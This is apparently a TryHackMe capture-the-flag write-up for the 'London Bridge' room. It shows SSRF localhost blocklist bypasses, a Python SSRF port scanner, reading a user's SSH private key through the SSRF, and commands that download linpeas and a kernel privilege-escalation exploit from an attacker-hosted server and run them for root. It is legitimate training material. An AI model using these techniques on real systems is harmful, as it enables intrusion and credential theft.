The London Bridge - TryHackMe
Web Enumeration, SSRF (Server-Side Request Forgery), Internal Enumeration, Finding Sensitive Files, Initial Foothold, Linux Privilege Escalation and Post-Exploitation are the coverings of this The London Bridge room.

Overview
This is a detailed walkthrough of how I rooted the TheLondonBridge room on TryHackMe which is a medium-difficulty Linux web exploitation room and contains Enumeration, Finding an SSRF (Server-Side Request Forgery), Internal Enumeration, Finding Sensitive Files, Initial Foothold, Linux Privilege Escalation and Post-Exploitation.
Enumeration
I started the engagement with an nmap scan:
nmap -sC -sV -p- -v -oN initial_scan.txt <target-ip>
The scan revealed two open ports:
- 22 (SSH)
- 8080 (HTTP)
Web Application Discovery

Accessing port 8080 initially led to webpage. while enumerating the source code i saw that the only functioning options containing links are Gallery & Contact.

- i tried test for XSS in the Contact Us form and started netcat listener But unfortunately, i don’t get any connection on the listener.


- i checked out the

Uploadoption that i had on the Gallery page by uploading an image with different php extensions to bypass but unfortunately this option also didn’t worked. steps of these enumerations are on the screenshort.


Directory Enumeration
gobuster dir -u http://10.48.154.158:8080 -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt
here is a path named /dejaview which i got trying different wordlists on 2-3 attempts. now i statted to check this and found a box where i entered an image URL and then it showed me the image. Trying out the same with which was previously uploaded test.png image (http://london.thm:8080/uploads/test.png).
But note in the Gallery page’s source code said images can be added using links which is not the case here. So that likely means that the devs might not have implemented this feature yet.
so i have a box wherein i can enter a URL. The first thing that comes to my mind was SSRF (Server-Side Request Forgery).



Exploitation using Metasploit
Intercepting the view_image request in Burp
There is a parameter named image_url. i tested for SSRF here by seeing if the server is reaching out to our attacker machine (The same setup that i had done before while testing for XSS applies here too).
nc -lvnp 80
image_url=http%3a//192.168.159.0/test


The value was URL encoded. But i don’t get any hit on the listener on port 80. This is where the Hint given to us for the room comes in handy.

It tells us to check for other parameters apart from the one that i already know, that being - image_url.
To find parameters i used a tool called wfuzz and the same can be done using tools like ffuf Arjun etc.
wfuzz -c -t 20 --hw 37 -X POST --hc 404 -w /usr/share/seclists/Discovery/Web-Content/raft-small-files.txt -d "FUZZ=http://2130706433/FUZZ" "http://10.48.154.158:8080/view_image"
OR
arjun -u http://<target-ip>8080/view_image -m POST

I found another parameter named - www and tried SSRF by using this newly found parameter in the request.

nc -lvnp 80
www=http%3a//<tester-ip>/test

And the server reached out to my ip. Now i had a successful SSRF and i try connecting to the localhost of the target machine now to my ip.
But it gav a 403 Forbidden error. Upon replacing 127.0.0.1 with localhost too i ended up getting the same response. This likely means that there is something on the target machine preventing us from using the traditional methods to connect to the localhost via ways like using: 127.0.0.1, localhost etc.
after trying 127.0.1. This is one and some other of the many block list bypass techniques too that can be used to connect to localhost ie.
www=http://0/FUZZ

www=http%3a//127.0.1/ || http://2130706433/


127.0.0.1
127.0.0.2
127.1
127.0.1
127.10.20.30

2130706433	127.0.0.1 (decimal integer representation || Many networking libraries recognize as exactly the same as http://127.0.0.1/)
0x7f000001	127.0.0.1 (hexadecimal)
0177.0.0.1	127.0.0.1 (octal notation, where supported)


which worked. This means port 80 is open. This: http://127.0.1 is the same as doing a http://127.0.1:80
———–supposed-start————
For the sake of the writeup let us go ahead and ignore the information that i now know about port 80 being open. Assume it wasn’t 80 and if i had to find out other internally open ports. The below section explains how this can be achieved through a Python script and also via wfuzz.
SSRF Port Scanning Python script
```import requests from termcolor import colored
def parse_ports(port_input):
ports = set()
for part in port_input.split():
    if '-' in part:
        start, end = map(int, part.split('-'))
        ports.update(range(start, end + 1))
    else:
        ports.add(int(part))
return sorted(ports)
def SSRF_TEST(url, param_name, param_value_template, port_list): for port in port_list:
    formatted_data = {param_name: param_value_template.replace("[port]", str(port))}  # Replace placeholder with port
    try:

        result = requests.post(url, data=formatted_data, timeout=1)

        if result.status_code == 200:
            print(colored('[*]', 'green'), "port %s" % port, colored("open", "green"))
        else:
            print(colored('[!]', 'red'), "port %s" % port, colored("closed", "red"))
    except requests.RequestException:
        print(colored('[!]', 'red'), "port %s" % port, colored("could not be reached", "yellow"))
if name == “main”:
url = input("Enter the URL: ")
param_name = input("Enter the parameter name: ")
param_value_template = input("Enter the value for the parameter (use [port] as a placeholder for the port): ")


port_input = input("Enter the list of ports or ranges, separated by spaces: ")
port_list = parse_ports(port_input)


SSRF_TEST(url, param_name, param_value_template, port_list) ``` ```bash python3 ssrf_port.py ``` - url: http://<target-ip/domain>:8080/view_image - parameter name: www - value for the parameter([port] as a placeholder for the port): http://2130706433/:[port] - port ranges: 1-65535
The ports can also be specified in this manner: 80 85 8080-8085.

But anyways i now know that ports such as 80, 8080, etc. are open. The 8080 is nothing but the web server itself that i was able to access externally.
SSRF Using wfuzz

wfuzz -c -z file,common_ports --hc 403,404 -d "www=http://127.0.1:FUZZ" http://london.thm:8080/view_image

this confirmed port 80 is open and serving content, then i could proceed to explore potential directories that may be accessible within it.
———–supposed-end————–
Foothold
wfuzz -c -t 20 --hw 37 -X POST --hc 404 -w /usr/share/seclists/Discovery/Web-Content/raft-small-files.txt -d "www=http://2130706433/FUZZ" "http://10.48.154.158:8080/view_image"

i got a good amount of valid hits, .ssh being the most interesting.


The private (id_rsa) and the public key (authorized_keys) is present within the .ssh directory. which now was readable in the contents of it.


The public key shows that the private key possibly belongs to a user named beth.


Now, i can possibly SSH in as beth, post putting the private key to a file on my attacker machine.
chmod 600 id_rsa_beth && ssh beth@london.thm -i id_rsa_beth


i get inside and in the home directory, i didn’t see the user flag so i tried using locate command.
which locate
locate user.txt
here i found the user flag.
There is also an app.py and here i saw the lines of code that were blocklisting common ways localhost could be accessed via. reason found why earlier while i was using: localhost, 127.0.0.1 & 0.0.0.0 were blocked.


Further Enumeration
No significant findings were discovered during the manual traversal of various directories and files. So i think of running tool linpeas on target machine.

It can be placed in the /tmp directory as it is universally writeable, and i started transferring tool to target machine using wget and started the python server on my attacker machine.
python3 -m http:server 4444
wget http://<attacker-ip>:4444/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh


I got Important information from the output Kernel version being 4.15.0-112-generic.
Linux exploit suggester suggested exploits can also be checked out, this can come in handy as i couldn’t find anything else on the machine that would potentially helped me to privilege escalate. So kernel exploits might be the way to root.
https://gihub.com/mzet-/linux-exploit-suggester
At this point, i then started by looking for exploits based on the exact kernel version
i found two results from Exploit-DB. The first result is for CVE-2018-18955. Linpeas too had suggested the same exploit and also the affected kernel version starting range is a close match to what i had on our target machine. So this is something worth trying out. The result below is for CVE-2019-13272 and it says affected versions start from 4.10 and my version fits well within the range. This can be tried out too.


The final result shows a GitHub exploit, CVE-2023-6546, which too is an LPE exploit. Following are the two main reasons this exploit might end up working:
First reason:
 - `ubuntu 18.04+20.04 LTS`/Centos */RHEL 8 because This is a close match with my target OS. which same can also be seen in the linpeas output.

Second reason:
 - `4.15.0-112-generic` which is the same Kernel for my target machine too.

Privilege Escalation
First Exploit:: Trying out CVE-2023-6546
git clone https://github.com/Nassim-Asrir/ZDI-24-020 && cd ZDI-24-020
Editing the Makefile from this and adding the -static switch:
all:
	gcc exploit.c -o exploit -lpthread -Wall -static


Using the -static switch when compiling with gcc creates a statically linked executable. This means that all necessary libraries (like glibc) are included directly within the executable itself, rather than relying on these shared libraries at runtime on the target machine that it would be run on. This is done to avoid any runtime errors that might occur due to the needed glibc version not being found on the target, etc. If it is possible to compile the exploit code on the target machine, then that would work too.
Compiling the exploit code via make, serving it and running it on the target machine:
make
gcc exploit.c -o exploit -lpthread -Wall -static

python3 -m http.server 4747
wget http://<attacker-ip>:4747/exploit

chmod +x exploit
./exploit ubuntu



here i run the exploit using the ubuntu argument and i then was root.
